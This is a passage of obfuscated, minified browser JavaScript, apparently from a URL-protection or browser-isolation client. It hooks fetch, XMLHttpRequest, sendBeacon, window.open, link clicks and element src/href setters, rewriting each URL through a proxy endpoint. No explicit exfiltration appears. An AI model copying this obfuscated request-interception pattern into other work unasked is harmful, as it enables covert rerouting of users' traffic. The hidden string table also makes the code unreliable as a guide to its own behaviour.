PO=Pz[lI(0xfc6)][lI(0x88d)](lI(0xfc9));PO&&PO[lI(0xab8)]>=0x3e8&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0xfc9)),PX[lI(0xfc9)]=PO);}if(lI(0xc23)===Pz[lI(0xe93)]&&lI(0xc39)===Pz[lI(0x329)]){const PN=Pz[lI(0xfc6)][lI(0x88d)](lI(0x2c4));null!==PN&&(Pz[lI(0xfc6)][lI(0xc1d)](lI(0x2c4)),PX[lI(0x2c4)]=PN);}return{'url':Pz,'additionalHeaders':PX};}async function vC(PG,Po,Ph){const lF=mD,PX=Ph[lF(0xa53)];if(!vb(PG,Ph))throw new TypeError(lF(0xf9b));let Pz='';const PI=new URL(Ph[lF(0xa53)]);if(lF(0xacc)===PI[lF(0xe93)]||lF(0x1039)===PI[lF(0xe93)]&&lF(0x6c9)===PI[lF(0x329)]&&'1'===PI[lF(0xfc6)][lF(0x88d)](lF(0xd85))){const Pq=await async function(PC){const lA=lF,PB=new DecompressionStream(lA(0xd85)),PO=PC[lA(0xc5d)](PB),PN=await new Response(PO)[lA(0xec4)]();return new TextDecoder()[lA(0x1d7)](new Uint8Array(PN));}(Ph[lF(0xbd9)]);Pz=await async function(PC){const lM=lF,PB=new TextEncoder()[lM(0xd25)](PC),PO=new CompressionStream(lM(0xd85)),PN=PO[lM(0x96a)][lM(0xc16)]();return PN[lM(0xefe)](PB),PN[lM(0x7d7)](),await new Response(PO[lM(0x7bc)])[lM(0xec4)]();}(Pq);}else Pz=await async function(PC){const le=lF,PB=PC[le(0xe5b)](),PO=new TextDecoder();let PN='';return async function PV(){const lb=le,{done:D0,value:D1}=await PB[lb(0xd10)]();return D0?PN:(PN+=PO[lb(0x1d7)](D1,{'stream':!0x0}),PV());}();}(Ph[lF(0xbd9)]);const PF=vq(PG,0x0,new PG[(lF(0x5fe))](Ph[lF(0xa53)])),PA=PF[lF(0xa53)],PM=PF[lF(0x322)],Pb=new PG[(lF(0x45d))]((0x0,x0['Wq'])({'protectUrlContext':Po,'url':PA[lF(0x575)],'baseUrl':x9['A'][lF(0x88d)](PG)[lF(0x1e4)][lF(0x88d)][lF(0x436)](PG[lF(0xf01)]),'endpoint':x1['A'][lF(0x5c2)]}),{'method':Ph[lF(0xb1f)],'browsingTopics':!!isSecureContext,'body':Pz,'cache':Ph[lF(0xe86)],'credentials':Ph[lF(0xf4a)],'headers':Ph[lF(0x337)],'integrity':Ph[lF(0x732)],'keepalive':Ph[lF(0x6ef)],'mode':Ph[lF(0xb62)],'redirect':Ph[lF(0x83d)],'referrer':Ph[lF(0x511)],'referrerPolicy':Ph[lF(0xb69)],'signal':Ph[lF(0xbf1)]}),Pn=new PG[(lF(0x5fe))](PX);if([lF(0x5fb),lF(0x5a1),lF(0x1e2),lF(0xe83)][lF(0x28e)](Pn[lF(0xe93)]))throw new Error(lF(0xe69));return{'protectedInput':Pb,'originalUrl':PX,'additionalHeaders':PM};}function vB(PG,Po,Ph){const ln=mD;if(Po){const PX=ln(0x337)in Po?new Headers(Po[ln(0x337)]):PG instanceof Request?new Headers(PG[ln(0x337)]):new Headers();for(const [Pz,PI]of Object[ln(0x8a7)](Ph))PX[ln(0x1060)](ln(0x66a)[ln(0x97b)](Pz),vT(PI));Po[ln(0x337)]=PX;}else{const PF=new Headers(PG instanceof Request?PG[ln(0x337)]:{});for(const [PA,PM]of Object[ln(0x8a7)](Ph))PF[ln(0x1060)](ln(0x66a)[ln(0x97b)](PA),vT(PM));Po={'headers':PF};}return Po;}var vO=P(0x1fc3);async function vN(PG,Po,Ph,PX){const lq=mD,Pz=Array[lq(0x9f3)](PG[lq(0xf01)][lq(0x578)])[lq(0xf20)](PI=>!PX[lq(0x28e)](PI))[lq(0xf20)](PI=>!(0x0,x0['EW'])(x9['A'][lq(0x88d)](PG)[lq(0xfcc)][lq(0x88d)][lq(0xe95)](PI)));PX[lq(0xfe1)](...Pz);for(const PI of Pz){const PF=x9['A'][lq(0x88d)](PG)[lq(0xfcc)][lq(0x88d)][lq(0xe95)](PI);(0x0,x8['pI'])(Ph,PF)&&await(0x0,vO['A1'])(PG,Po,PF)&&((0x0,vO['VL'])(PG,Po,PF),(0x0,vO['AG'])(PG,Po,PI));}}function vV(PG,Po,Ph){const PX=[];return()=>{const lC=a2v;vN(PG,Po,Ph,PX);const Pz=[...Ph[lC(0xc64)][lC(0x89d)](PF=>lC(0x377)[lC(0x97b)](PF,lC(0x333))[lC(0x97b)](PF,'\x22]')),...Ph[lC(0x4d4)][lC(0x89d)](PF=>'#'[lC(0x97b)](CSS[lC(0x9ec)](PF),',.')[lC(0x97b)](CSS[lC(0x9ec)](PF))),...Ph[lC(0x9e7)][lC(0x89d)](PF=>'['[lC(0x97b)](PF,']')),...Ph[lC(0xe4f)][lC(0x89d)](PF=>PF[lC(0x32a)][lC(0x89d)](PA=>'['[lC(0x97b)](PF[lC(0xb9f)],'=\x22')[lC(0x97b)](PA,'\x22]')))[lC(0x44c)](),...Ph[lC(0x6bc)][lC(0x89d)](PF=>''[lC(0x97b)](PF))][lC(0x849)](',');for(const PF of Array[lC(0x9f3)](x9['A'][lC(0x88d)](PG)[lC(0xa75)][lC(0xe95)](PG[lC(0xf01)],Pz)))(0x0,vO['M5'])(Po,Ph,PF);for(const PA of Array[lC(0x9f3)](PG[lC(0xf01)][lC(0xa5c)]))try{var PI;if(PA[lC(0x737)]===PA[lC(0xe42)][lC(0xab8)])continue;if(PA[lC(0x737)]=PA[lC(0xe42)][lC(0xab8)],lC(0xcdf)===PA[lC(0x871)][lC(0xa39)])continue;if(null!==(PI=PA[lC(0xfbc)])&&void 0x0!==PI&&null!==(PI=PI['id'])&&void 0x0!==PI&&PI[lC(0x28e)](lC(0x6cd)))continue;(0x0,vO['VE'])(Po,Ph,PA[lC(0xe42)]);}catch(PM){(0x0,vO['vR'])(Po,PG,PA);}};}var P0=P(0xcc4);function P1(PG){const lB=mD;try{const Po=new URL(PG),Ph=new URL(x1['A'][lB(0x5c2)])[lB(0xe93)];return Po[lB(0xe93)][lB(0xea9)](Ph);}catch{return!0x1;}}function P2(PG,Po,Ph,PX){const lO=mD;let Pz=arguments[lO(0xab8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const PI=Po+'_'+Ph;if(function(PF,PA){var PM;return!(null===(PM=function(Pb){const Pn=function(Pq){const lN=a2v;return lN(0x469)+(0x0,P0['t'])(Pq[lN(0xef9)][lN(0xe93)]+lN(0xab7));}(Pb);return Pb[Pn]||(Pb[Pn]={}),Pb[Pn];}(PF))||void 0x0===PM||!PM[PA]);}(PG,PI)){const PF=function(PA){const PM=function(Pb){const lV=a2v;return lV(0x469)+(0x0,P0['t'])(Pb[lV(0xef9)][lV(0xe93)]+lV(0xee5));}(PA);return PA[PM]||(PA[PM]={}),PA[PM];}(PG);PF[PI]||(PF[PI]=function(PA){const r0=lO;for(var PM=arguments[r0(0xab8)],Pb=new Array(PM>0x1?PM-0x1:0x0),Pn=0x1;Pn<PM;Pn++)Pb[Pn-0x1]=arguments[Pn];if(Pz&&!Pz[r0(0xe95)](this,...Pb))return PA[r0(0xe95)](this,...Pb);try{return PX[r0(0xe95)](this,PA,...Pb);}catch(Pq){return x4['A'][r0(0xe63)](r0(0x290)+Po+'.'+Ph,Pq[r0(0x5a8)],...Pb),PA[r0(0xe95)](this,...Pb);}});}else vX(PG,Po,Ph,function(){const r1=lO,PA=x9['A'][r1(0x88d)](PG)[PI];for(var PM=arguments[r1(0xab8)],Pb=new Array(PM),Pn=0x0;Pn<PM;Pn++)Pb[Pn]=arguments[Pn];return PX[r1(0xe95)](this,PA,...Pb);},Pz);}function P3(PG,Po,Ph,PX){const r2=mD;if(Po[r2(0xd6b)]||Po[r2(0x757)])return;Po[r2(0xd6b)]=!0x0,x9['A'][r2(0x776)](Po),(function(){const r3=r2;let PF=arguments[r3(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const PA=r3(0x3ba);if(x9['A'][r3(0x88d)](window)[r3(0x7dd)][r3(0xe95)](window[r3(0xf01)][r3(0x517)],r3(0x7bb)[r3(0x97b)](PA,'\x22]')))return;const PM=window[r3(0xf01)][r3(0xe0e)](r3(0xe0c));x9['A'][r3(0x88d)](window)[r3(0xdf6)][r3(0xe95)](PM,r3(0x96d),PA),x9['A'][r3(0x88d)](window)[r3(0x1050)][r3(0xe95)](window[r3(0xf01)][r3(0x517)],PM),x9['A'][r3(0x88d)](window)[r3(0xd3d)][r3(0xe95)](window,r3(0x5a8),Pb=>{const r4=r3;switch(Pb[r4(0x474)][r4(0x78e)]){case r4(0x42c):if(r4(0x5e2)===Pb[r4(0x474)][r4(0x96d)])return setTimeout(()=>{const r5=r4;var Pn;return null===(Pn=PF[r5(0xbd3)])||void 0x0===Pn?void 0x0:Pn[r5(0xe95)](PF);},0x0),PF[r4(0x6ff)]&&setTimeout(()=>{const r7=r4;var Pn;const Pq=function(PC){const r6=a2v,PB=[];let PO=PC;for(;PO!==window[r6(0x4c0)];){try{PB[r6(0xfe1)](PO[r6(0x96d)]);}catch(PN){}PO=PO[r6(0x6f0)];}return PB;}(Pb[r7(0xfb9)]);Pb[r7(0x474)][r7(0x474)][r7(0x96d)]&&Pq[r7(0xfe1)](Pb[r7(0x474)][r7(0x474)][r7(0x96d)]),null===(Pn=PF[r7(0x6ff)])||void 0x0===Pn||Pn[r7(0xe95)](PF,function(PC){const r8=r7,PB=window[r8(0xdbe)][r8(0xc9e)]()[r8(0x61e)]()[r8(0x89d)](PO=>(PO[r8(0x7b4)]||PO[r8(0x4cc)])())[r8(0xf20)](PO=>PC[r8(0xe99)](PN=>PN[r8(0x28e)](PO)));return PB[r8(0xab8)]<=0x1?PB[0x0]:PB[r8(0x107b)]((PO,PN)=>PN[r8(0xab8)]-PO[r8(0xab8)])[0x0];}(Pq));},0x0),v8(Pb[r4(0x474)][r4(0x474)]);break;case r4(0x2fd):if(r4(0x6cf)===Pb[r4(0x474)][r4(0x96d)])return v9(Pb[r4(0x474)][r4(0x474)]);}});}({'onClickAutoRecovery':PF=>{const rx=r2;!function(PA,PM,Pb){const r9=a2v;xz(PA,r9(0x6e1),(arguments[r9(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[r9(0x1060)](r9(0x775),PM)[r9(0x1060)](r9(0xc6b),Pb)[r9(0x1060)](r9(0xfcf),new URL(location[r9(0x575)])[r9(0xfcf)]));}(PG,PF||rx(0xcb6),'');}})),Po[r2(0xf01)][r2(0x82a)](r2(0x5e2),PF=>{const rv=r2;if(PF[rv(0x8ce)])return;let PA=PF[rv(0x247)];for(;PA instanceof Po[rv(0xc65)]&&'a'!==(null===(PM=PA)||void 0x0===PM||null===(PM=PM[rv(0x6bc)])||void 0x0===PM?void 0x0:PM[rv(0xbaa)]());){var PM;PA=PA[rv(0xd57)];}if(PA){var Pb;let Pn=x9['A'][rv(0x88d)](Po)[rv(0xa29)][rv(0xe95)](PA,rv(0x575));if(rv(0x48f)!=typeof Pn||Pn[rv(0x833)](rv(0x6bf)))return;const Pq=null===(Pb=vM(Po))||void 0x0===Pb?void 0x0:Pb[rv(0x3e3)];if(!(0x0,x0['EW'])(Pn))return;const PC=(0x0,x0['sH'])(Pn)[rv(0x681)];Pn=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][rv(0x937)],'baseUrl':x9['A'][rv(0x88d)](Po)[rv(0x1e4)][rv(0x88d)][rv(0x436)](Po[rv(0xf01)]),'endpoint':x1['A'][rv(0x5c2)],'extra':{'sourceFrameOrigin':Pq}});let PB=x9['A'][rv(0x88d)](Po)[rv(0xa29)][rv(0xe95)](PA,rv(0xe1a));PB=vg(PG,PB,x9['A'][rv(0x88d)](Po)[rv(0x1e4)][rv(0x88d)][rv(0x436)](Po[rv(0xf01)])),PF[rv(0x87e)]();let PO=Po;for(;xA(PO,rv(0x42c),rv(0x5e2),{'url':Pn,'windowFeatures':PB?rv(0xa71)[rv(0x97b)](PB):void 0x0,'name':Po[rv(0x96d)]}),PO!==Po[rv(0x4c0)];)PO=PO[rv(0x6f0)][rv(0xc62)];}}),P2(Po,r2(0x509),r2(0x103d),async function(PF,PA,PM){const rP=r2,{protectedInput:Pb,additionalHeaders:Pn}=vb(Po,PA)?await vC(Po,PG,PA):vn(Po,PG,PA);PM=vB(Pb,PM,Pn);for(var Pq=arguments[rP(0xab8)],PC=new Array(Pq>0x3?Pq-0x3:0x0),PB=0x3;PB<Pq;PB++)PC[PB-0x3]=arguments[PB];return PF[rP(0xe95)](this,Pb,PM,...PC);},function(PF){const rD=r2;return PF instanceof Po[rD(0x45d)]?(0x0,x8['pI'])(Ph,PF[rD(0xa53)]):(0x0,x8['pI'])(Ph,PF);}),P2(Po,r2(0x104b),r2(0x1003),function(PF,PA,PM){const rj=r2;for(var Pb=arguments[rj(0xab8)],Pn=new Array(Pb>0x3?Pb-0x3:0x0),Pq=0x3;Pq<Pb;Pq++)Pn[Pq-0x3]=arguments[Pq];if(!(0x0,x8['pI'])(Ph,PM))return PF[rj(0xe95)](this,PA,PM,...Pn);const PC=x9['A'][rj(0x88d)](Po)[rj(0x1e4)][rj(0x88d)][rj(0x436)](Po[rj(0xf01)]),{additionalHeaders:PB,url:PO}=vq(Po,0x0,rj(0x48f)==typeof PM?(0x0,x0['Xz'])(PM,PC):PM);PM=rj(0x48f)==typeof PM?PO[rj(0x575)]:PO;const PN=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PM,'kind':x0['MN'][rj(0xaa0)],'baseUrl':x9['A'][rj(0x88d)](Po)[rj(0x1e4)][rj(0x88d)][rj(0x436)](Po[rj(0xf01)]),'endpoint':x1['A'][rj(0x5c2)]}),PV=PF[rj(0xe95)](this,PA,PN,...Pn);for(const [D0,D1]of Object[rj(0x8a7)](PB))this[rj(0x9d3)](rj(0x66a)[rj(0x97b)](D0),vT(D1));return PV;}),vz(Po,r2(0x104b),r2(0x995),{'get':function(){const rc=r2;for(var PF,PA=arguments[rc(0xab8)],PM=new Array(PA),Pb=0x0;Pb<PA;Pb++)PM[Pb]=arguments[Pb];const Pn=(null===(PF=this[rc(0x6c8)])||void 0x0===PF?void 0x0:PF[rc(0x995)])||x9['A'][rc(0x88d)](Po)[rc(0xe6c)][rc(0x88d)][rc(0xe95)](this,...PM);return Pn&&(0x0,x0['EW'])(Pn)?(0x0,x0['sH'])(Pn)[rc(0x681)]:Pn;}}),vX(Po,r2(0x47b),r2(0xa6a),function(PF,PA){const rZ=r2;return PF=(0x0,x0['EW'])(PF)?PF:(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][rZ(0xaa0)],'baseUrl':x9['A'][rZ(0x88d)](Po)[rZ(0x1e4)][rZ(0x88d)][rZ(0x436)](Po[rZ(0xf01)]),'endpoint':x1['A'][rZ(0x5c2)]}),x9['A'][rZ(0x88d)](Po)[rZ(0xcf2)][rZ(0xe95)](Po,PF,{'method':rZ(0xf8e),'keepalive':!0x0,'body':PA,'mode':rZ(0x572)}),!0x0;},function(PF){const ri=r2;return arguments[ri(0xab8)]>0x0&&(0x0,x8['pI'])(Ph,PF);}),vX(Po,r2(0x509),r2(0x1003),function(PF,PA,PM){const ry=r2;if(PM){const Pq=PM[ry(0x9d7)](',')[ry(0x89d)](PC=>{const rU=ry;if(PC[rU(0x28e)](rU(0xa71))){const PB=PC[rU(0x9d7)]('=')[0x1];return rU(0xa71)[rU(0x97b)](vg(PG,PB,x9['A'][rU(0x88d)](Po)[rU(0x1e4)][rU(0x88d)][rU(0x436)](Po[rU(0xf01)])));}return PC;});PM=Pq[ry(0x849)](',');}if([ry(0x9c8)][ry(0x28e)](PF)){const PC=x9['A'][ry(0x88d)](Po)[ry(0xebc)][ry(0xe95)](this,PF,PA,PM);return new Proxy(PC,{'get':function(PB,PO){const rw=ry;return rw(0xef9)===PO?new Proxy(PB[rw(0xef9)],{'set':function(PN,PV,D0){const ru=rw;if(ru(0x575)===PV){const D1=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':D0,'kind':x0['MN'][ru(0x937)],'baseUrl':x9['A'][ru(0x88d)](Po)[ru(0x1e4)][ru(0x88d)][ru(0x436)](Po[ru(0xf01)]),'endpoint':x1['A'][ru(0x5c2)]});return xC(Po,PC,D1,PM),PN[PV]=D1;}return PN[PV]=D0;}}):PB[PO];}});}var Pb;PF&&ry(0x48f)==typeof PF&&(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][ry(0x937)],'baseUrl':x9['A'][ry(0x88d)](Po)[ry(0x1e4)][ry(0x88d)][ry(0x436)](Po[ry(0xf01)]),'endpoint':x1['A'][ry(0x5c2)],'extra':{'sourceFrameOrigin':null===(Pb=vM(Po))||void 0x0===Pb?void 0x0:Pb[ry(0x3e3)]}}));let Pn=Po;for(;xA(Pn,ry(0x42c),ry(0x5e2),{'url':PF,'target':PA,'windowFeatures':PM,'name':Po[ry(0x96d)]}),Pn!==Po[ry(0x4c0)];)Pn=Pn[ry(0x6f0)][ry(0xc62)];return Po;},function(PF,PA,PM){return(0x0,x8['pI'])(Ph,PF);}),vz(Po,r2(0x24b),r2(0xa53),{'get':function(){const rg=r2;for(var PF=arguments[rg(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];const Pb=x9['A'][rg(0x88d)](Po)[rg(0x5ed)][rg(0x88d)][rg(0xe95)](this,...PA);return(0x0,x0['EW'])(Pb)?(0x0,x0['sH'])(Pb)[rg(0x681)]:Pb;}});const Pz=!(null==PX||!PX[r2(0x4a1)]);function PI(){const rs=r2;if(this instanceof Po[rs(0xa5b)]){const PF=x9['A'][rs(0x88d)](Po)[rs(0xa29)][rs(0xe95)](this,rs(0x58e));if(null!=PF&&PF[rs(0x833)](rs(0x399)))return!0x1;if(rs(0xa16)===x9['A'][rs(0x88d)](Po)[rs(0xa29)][rs(0xe95)](this,rs(0x917)))return!0x0;}return((PA,PM,Pb)=>{const rW=rs;if(PM instanceof PA[rW(0x588)]){const Pn=x9['A'][rW(0x88d)](PA)[rW(0x8e6)][rW(0x88d)][rW(0xe95)](PM);if((0x0,xD['_'])(Pn)||(0x0,x8['Bo'])(Pb,Pn))return!0x0;for(const Pq of x9['A'][rW(0x88d)](PA)[rW(0xb12)][rW(0x88d)][rW(0xe95)](PM))if((0x0,xD['_'])(Pq)||(0x0,x8['Bo'])(Pb,Pq))return!0x0;}return!0x1;})(Po,this,Ph);}Pz&&vX(Po,r2(0xad2),r2(0x82a),function(PF,PA,PM){const rJ=r2,Pb=x9['A'][rJ(0x88d)](Po)[rJ(0xd3d)][rJ(0xe95)](this,PF,PA,PM);try{var Pn;const Pq=rJ(0x48f)==typeof PF&&rJ(0xfe0)===PF[rJ(0xbaa)](),PC=rJ(0xdbb)!==(null===(Pn=Po[rJ(0xf01)])||void 0x0===Pn?void 0x0:Pn[rJ(0x5c5)]),PB=this===Po[rJ(0xf01)]||this===Po;if(Pq&&PC&&PB){const PO=()=>{const rE=rJ;try{const PN=new Po[(rE(0xc3f))](rE(0xc5e));PA&&rE(0x32f)==typeof PA&&rE(0xfed)==typeof PA[rE(0x84d)]?PA[rE(0x84d)][rE(0xe95)](PA,PN):rE(0xfed)==typeof PA&&PA[rE(0xe95)](this,PN);}catch(PV){}};Po[rJ(0x2a8)](PO,0x0);}}catch(PN){}return Pb;},function(PF){const rp=r2;return!0x0===Pz&&rp(0x48f)==typeof PF&&rp(0xfe0)===PF[rp(0xbaa)]();}),Po[r2(0x477)]=new Po[(r2(0x495))](Po[r2(0xef9)],{'get':function(PF,PA){const rm=r2;return Po[rm(0xef9)][PA];},'set':function(PF,PA,PM){const rH=r2;return Po[rH(0xef9)][PA]=PM,!0x0;}}),vz(Po,r2(0xa5b),r2(0x58e),{'get':function(){const rY=r2;for(var PF=arguments[rY(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rY(0x88d)](Po)[rY(0x471)][rY(0x88d)][rY(0xe95)](this,...PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[rY(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const rK=r2;for(var PA=arguments[rK(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return PF?PF[rK(0x833)](rK(0x65c))?(PF=vY(PF,PG,Po),x9['A'][rK(0x88d)](Po)[rK(0x471)][rK(0x1060)][rK(0xe95)](this,PF,...PM)):(0x0,x0['EW'])(PF)&&P1((0x0,x0['sH'])(PF)[rK(0x681)])?x9['A'][rK(0x88d)](Po)[rK(0x471)][rK(0x1060)][rK(0xe95)](this,PF,...PM):x9['A'][rK(0x88d)](Po)[rK(0x471)][rK(0x1060)][rK(0xe95)](this,(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][rK(0x344)],'baseUrl':x9['A'][rK(0x88d)](Po)[rK(0x1e4)][rK(0x88d)][rK(0x436)](Po[rK(0xf01)]),'endpoint':x1['A'][rK(0x5c2)]}),...PM):x9['A'][rK(0x88d)](Po)[rK(0x471)][rK(0x1060)][rK(0xe95)](this,PF,...PM);}},function(PF){return null==PF||''===PF||(0x0,x8['pI'])(Ph,PF);}),vz(Po,r2(0x502),r2(0x3e3),{'get':function(){const rS=r2;if(rS(0x605)===this[rS(0x474)])return rS(0x688);if(this[rS(0x474)][rS(0x96d)]&&rS(0x48f)==typeof this[rS(0x474)][rS(0x96d)]&&this[rS(0x474)][rS(0x96d)][rS(0x833)](rS(0x1028)))return window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xf10))?rS(0x104f):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x100a))?rS(0x41f):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x6da))?rS(0xaf3):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x2d6))?rS(0x21a):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x58f))?rS(0xded):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x3d6))?rS(0x425):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x2ab))?rS(0x320):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x31d))?rS(0x5aa):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xdf1))?rS(0xbb1):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x702))?rS(0xf30):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xac0))?rS(0x815):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xaf5))?rS(0x2bf):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xc57))?rS(0xd7f):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xdf7))?rS(0x991):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x7f3))?rS(0xb1e):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0xcd6))?rS(0xb49):window[rS(0xef9)][rS(0x3e3)][rS(0xea9)](rS(0x622))?rS(0x64a):rS(0xde8);if(rS(0x48f)==typeof this[rS(0x474)]&&this[rS(0x474)][rS(0x833)](rS(0x1e0)))return rS(0x57a);if(this[rS(0x474)]&&rS(0x48f)==typeof this[rS(0x474)]&&this[rS(0x474)][rS(0x833)](rS(0xf0f)))return rS(0x7b8);for(var PF=arguments[rS(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];return x9['A'][rS(0x88d)](Po)[rS(0xb44)][rS(0x88d)][rS(0x436)](this,PA);}}),vz(Po,r2(0x700),r2(0x58e),{'get':function(){const rl=r2;for(var PF=arguments[rl(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rl(0x88d)](Po)[rl(0x8dc)][rl(0x88d)][rl(0xe95)](this,...PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[rl(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const rr=r2;for(var PA=arguments[rr(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return(0x0,x0['EW'])(PF[rr(0x904)]())&&P1((0x0,x0['sH'])(PF[rr(0x904)]())[rr(0x681)])||(0x0,x0['EW'])(PF[rr(0x904)]())||(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF[rr(0x904)](),'kind':x0['MN'][rr(0xaa0)],'baseUrl':x9['A'][rr(0x88d)](Po)[rr(0x1e4)][rr(0x88d)][rr(0x436)](Po[rr(0xf01)]),'endpoint':x1['A'][rr(0x5c2)]})),x9['A'][rr(0x88d)](Po)[rr(0x8dc)][rr(0x1060)][rr(0xe95)](this,PF,...PM);}},function(PF){const rt=r2;return null==PF||''===PF||(0x0,x8['pI'])(Ph,PF[rt(0x904)]());}),vz(Po,r2(0x8ec),r2(0x58e),{'get':function(){const rR=r2;for(var PF=arguments[rR(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rR(0x88d)](Po)[rR(0xfcc)][rR(0x88d)][rR(0x436)](this,PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[rR(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const ra=r2;for(var PA=arguments[ra(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return(0x0,x0['EW'])(PF)&&P1((0x0,x0['sH'])(PF)[ra(0x681)])?x9['A'][ra(0x88d)](Po)[ra(0xfcc)][ra(0x1060)][ra(0xe95)](this,PF,...PM):((0x0,x0['EW'])(PF)||(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][ra(0x8e8)],'baseUrl':x9['A'][ra(0x88d)](Po)[ra(0x1e4)][ra(0x88d)][ra(0x436)](Po[ra(0xf01)]),'endpoint':x1['A'][ra(0x5c2)]})),x9['A'][ra(0x88d)](Po)[ra(0xfcc)][ra(0x1060)][ra(0x436)](this,[PF,...PM]));}},function(PF){return null==PF||''===PF||(0x0,x8['pI'])(Ph,PF);}),vz(Po,r2(0x81f),r2(0x575),{'get':function(){const rT=r2;for(var PF=arguments[rT(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rT(0x88d)](Po)[rT(0xfb4)][rT(0x88d)][rT(0xe95)](this,...PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[rT(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const rf=r2,PA=x9['A'][rf(0x88d)](Po)[rf(0xf63)][rf(0x88d)][rf(0xe95)](this),PM=x9['A'][rf(0x88d)](Po)[rf(0xffc)][rf(0x88d)][rf(0xe95)](this),Pb=rf(0x901)===PA||rf(0xaab)===PA&&rf(0xd38)===PM?x0['MN'][rf(0xd2c)]:rf(0xaab)===PA&&rf(0x107d)===PM?x0['MN'][rf(0x8e8)]:x0['MN'][rf(0xaa0)];PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':Pb,'baseUrl':x9['A'][rf(0x88d)](Po)[rf(0x1e4)][rf(0x88d)][rf(0x436)](Po[rf(0xf01)]),'endpoint':x1['A'][rf(0x5c2)]});for(var Pn=arguments[rf(0xab8)],Pq=new Array(Pn>0x1?Pn-0x1:0x0),PC=0x1;PC<Pn;PC++)Pq[PC-0x1]=arguments[PC];return x9['A'][rf(0x88d)](Po)[rf(0xfb4)][rf(0x1060)][rf(0xe95)](this,PF,...Pq);}},function(PF){return!PF||(0x0,x8['pI'])(Ph,PF);}),vz(Po,r2(0xb3d),r2(0xafa),{'get':function(){const rk=r2;for(var PF=arguments[rk(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rk(0x88d)](Po)[rk(0xa63)][rk(0x88d)][rk(0xe95)](this,...PA);return(0x0,x0['EW'])(Pb)&&(Pb=(0x0,x0['sH'])(Pb)[rk(0x681)]),Pb;},'set':function(PF){const rd=r2;(0x0,x8['pI'])(Ph,PF)&&(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][rd(0xaa0)],'baseUrl':x9['A'][rd(0x88d)](Po)[rd(0x1e4)][rd(0x88d)][rd(0x436)](Po[rd(0xf01)]),'endpoint':x1['A'][rd(0x5c2)]}));for(var PA=arguments[rd(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return x9['A'][rd(0x88d)](Po)[rd(0xa63)][rd(0x1060)][rd(0xe95)](this,PF,...PM);}}),vz(Po,r2(0xc50),r2(0x58e),{'get':function(){const rQ=r2;for(var PF=arguments[rQ(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][rQ(0x88d)](Po)[rQ(0xf27)][rQ(0x88d)][rQ(0xe95)](this,...PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[rQ(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const 